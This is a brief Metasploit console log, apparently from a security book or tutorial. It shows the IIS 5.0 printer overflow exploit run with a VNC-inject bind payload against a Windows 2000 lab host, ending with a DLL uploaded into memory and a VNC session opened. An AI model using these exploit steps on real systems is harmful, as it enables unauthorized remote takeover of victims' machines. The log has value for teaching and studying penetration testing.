 MSFConsole
msf iis50_printer_overflow(win32_bind_vncinject) > set AUTOVNC 0
AUTOVNC -> 0
msf iis50_printer_overflow(win32_bind_vncinject) > exploit
[*] Starting Bind Handler.
[*] Trying Windows 2000 SP0/SP1 using return to esp at 0x732c45f3...
[*] Got connection from 192.168.46.1:3266 <-> 192.168.46.129:4444
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348170), Please wait...
[*] Upload completed
[*] VNC proxy listening on port 5900...